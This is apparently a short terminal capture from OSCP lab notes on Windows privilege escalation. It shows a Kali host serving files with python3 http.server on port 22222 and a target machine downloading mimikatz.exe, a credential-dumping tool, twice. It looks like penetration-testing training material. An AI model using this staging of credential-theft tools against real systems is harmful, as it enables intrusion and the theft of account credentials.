 ┌──(kali㉿kali)-[~/Documents/OSCP/winpriv]
└─$ python3 -m http.server 22222
Serving HTTP on 0.0.0.0 port 22222 (http://0.0.0.0:22222/) ...
10.50.76.178 - - [23/Dec/2024 05:22:35] "GET /mimikatz.exe HTTP/1.1" 200 -
10.50.76.178 - - [23/Dec/2024 05:22:41] "GET /mimikatz.exe HTTP/1.1" 200 -